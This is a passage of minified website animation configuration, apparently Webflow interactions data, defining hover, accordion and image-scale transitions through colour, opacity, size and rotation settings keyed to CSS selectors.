111",actionItemGroups:[{actionItems:[{id:"a-2031-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655b862ce18bbad73766b763|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2031-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2031-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2031-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2032":{id:"a-2032",title:"data-hover 14",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2033":{id:"a-2033",title:"[Blue] Why Card - Hover On 55",actionItemGroups:[{actionItems:[{id:"a-2033-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-2033-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-2033-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2033-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-2033-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-2033-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-2033-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-2033-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-2036":{id:"a-2036",title:"[Blue] Why Card - Hover Off 76",actionItemGroups:[{actionItems:[{id:"a-2036-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-2036-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"694190b13fc61e6b55fbf371|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2036-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-2036-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2036-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-2061":{id:"a-2061",title:"datasheets-card-hover 112",actionItemGroups:[{actionItems:[{id:"a-2061-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655bc1fc15ed578ac27b2a99|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2061-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2061-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2061-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2062":{id:"a-2062",title:"datasheets-card-hover-out 112",actionItemGroups:[{actionItems:[{id:"a-2062-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655bc1fc15ed578ac27b2a99|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2062-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2062-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2062-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2063":{id:"a-2063",title:"data-hover 15",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2244":{id:"a-2244",title:"datasheets-card-hover 125",actionItemGroups:[{actionItems:[{id:"a-2244-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655bd8c00869f949d97c8e9a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2244-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2244-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2244-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2245":{id:"a-2245",title:"datasheets-card-hover-out 125",actionItemGroups:[{actionItems:[{id:"a-2245-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655bd8c00869f949d97c8e9a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2245-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2245-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2245-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2246":{id:"a-2246",title:"data-hover 16",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2385":{id:"a-2385",title:"rs-card 67",actionItemGroups:[{actionItems:[{id:"a-2385-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6-3.text-color-blue.nocaps",selectorGuids:["d20f9bda-3968-d859-93d4-609970dc45da","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2385-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2385-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-2386":{id:"a-2386",title:"rs-card 68",actionItemGroups:[{actionItems:[{id:"a-2386-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6-3.text-color-blue.nocaps",selectorGuids:["d20f9bda-3968-d859-93d4-609970dc45da","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-2386-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-2386-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-2433":{id:"a-2433",title:"card-image-scale-in 31",actionItemGroups:[{actionItems:[{id:"a-2433-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover-6",selectorGuids:["ad444e32-b0fe-03bc-5f36-143a56b6a705"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2434":{id:"a-2434",title:"card-image-scale-in-out 31",actionItemGroups:[{actionItems:[{id:"a-2434-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover-6",selectorGuids:["ad444e32-b0fe-03bc-5f36-143a56b6a705"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2443":{id:"a-2443",title:"card-image-scale-in 32",actionItemGroups:[{actionItems:[{id:"a-2443-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2444":{id:"a-2444",title:"card-image-scale-in-out 32",actionItemGroups:[{actionItems:[{id:"a-2444-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2449":{id:"a-2449",title:"card-image-scale-in 33",actionItemGroups:[{actionItems:[{id:"a-2449-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover-8",selectorGuids:["bb3bba24-c203-a16e-7639-84f71897a2c3"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2450":{id:"a-2450",title:"card-image-scale-in-out 33",actionItemGroups:[{actionItems:[{id:"a-2450-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover-8",selectorGuids:["bb3bba24-c203-a16e-7639-84f71897a2c3"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2638":{id:"a-2638",title:"lottie-scroll-into-view 3",actionItemGroups:[{actionItems:[{id:"a-2638-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:1e3,easing:"ease",duration:8e4,target:{useEventTarget:"CHILDREN",selector:".tl-animation-2",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd32f"]},value:100}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194a9338a9b},"a-2624":{id:"a-2624",title:"[White - No Preview] Accordion - Open 20",actionItemGroups:[{actionItems:[{id:"a-2624-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd304"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2624-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2624-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-2624-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-2624-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd304"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-2624-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2624-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2624-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-2629":{id:"a-2629",title:"[White - No Preview] Accordion - Close 20",actionItemGroups:[{actionItems:[{id:"a-2629-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd304"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2629-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2629-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-2629-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-2663":{id:"a-2663",title:"[White - Preview] Accordion - Open 23",actionItemGroups:[{actionItems:[{id:"a-2663-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2663-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2663-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-2663-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-2663-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-2663-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2663-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2663-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-2668":{id:"a-2668",title:"[White - Preview] Accordion - Close 23",actionItemGroups:[{actionItems:[{id:"a-2668-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2668-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2668-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-2668-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-2664":{id:"a-2664",title:"[Blue - Preview] Accordion - Open 24",actionItemGroups:[{actionItems:[{id:"a-2664-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2664-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2664-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2664-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-2664-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_label-7.text-color-white-10",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e834","c82b2839-f841-9dcf-b3cf-fa2c35e4e869"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2664-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line.text-color-grey-200",selectorGuids:["c4e6594f-9b23-737c-8394-a5d865d27e1c","25581a2a-95ab-442e-cd32-2efefe8f79f0"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-2664-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-2664-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2664-n-9",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:114,bValue:128,gValue:118,aValue:1}},{id:"a-2664-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-2664-n-11",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_label-7.text-color-white-10",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e834","c82b2839-f841-9dcf-b3cf-fa2c35e4e869"]},globalSwatchId:"",rValue:16,bValue:40,gValue:24,aValue:1}},{id:"a-2664-n-12",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line.text-color-grey-200",selectorGuids:["c4e6594f-9b23-737c-8394-a5d865d27e1c","25581a2a-95ab-442e-cd32-2efefe8f79f0"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-2669":{id:"a-2669",title:"[Blue - Preview] Accordion - Close 